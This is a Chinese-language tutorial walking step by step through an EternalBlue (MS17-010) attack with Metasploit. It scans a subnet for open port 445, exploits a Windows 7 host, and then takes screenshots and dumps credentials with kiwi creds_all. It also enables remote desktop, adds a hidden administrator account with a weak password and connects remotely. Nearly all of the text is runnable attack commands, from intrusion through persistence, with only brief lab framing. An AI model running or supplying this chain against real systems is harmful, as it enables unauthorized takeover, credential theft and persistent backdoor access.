

永恒之蓝案例重演

1、输入msfconsole进入工具使用菜单

2、永恒之蓝的编号是ms17-010,可以直接搜索search ms17-010

3、首先利用扫描辅助工具扫描漏洞端口(永恒之蓝攻击的端口是445)

Use auxiliary/scanner/smb/smb_ms17_010

Requird列表下面显示yes是必填项

RHOSTS需要填写要扫描的目标地址或者目标网段,我这里扫描了网段192.168.1.1/24

Set rhosts 192.168.1.1/24

同时需要设置线程数(线程数越大扫描速度越快,根据自己网络情况来定)

Set threads 50

然后就可以跑程序了

Run

这里发现了一台主机win7的445端口是开放的,可以实现攻击了



4、利用永恒之蓝的攻击工具进行攻击

Use exploit/windows/smb/ms17_010_eternalblue

5、设置需要攻击的目标,上面已经扫描出可以利用的主机ip

Set rhosts 192.168.1.50

查看该目标是否可以利用,下面显示目标可利用

Check

6、可以进行攻击

Run

下面显示攻击成功!!!





现在已经获取了目标主机的所有权限了



7、shell 进入系统盘会有乱码执行chcp 65001可解决问题

8、现在就可以运程做任何像做的事情了,比如截屏目标主机当前的屏幕

Screenshot

截屏图片自动保存在下面的文件路径

下面可以以获取目标主机远程桌面控制权限

查看系统属性

sysinfo

查看用户密码

Load kiwi

creds_all

开启远程桌面服务

run post/windows/manage/enable_rdp

创建用户:

meterpreter > shell #进入命令行

net user kill 123 /add #新建用户kill 密码123

net localgroup administrators kill /add #将用户kill添加到Win7的本地管理员组中,获得管理员权限

net user #查看用户

远程桌面连接

rdesktop XX.XX.XX.XX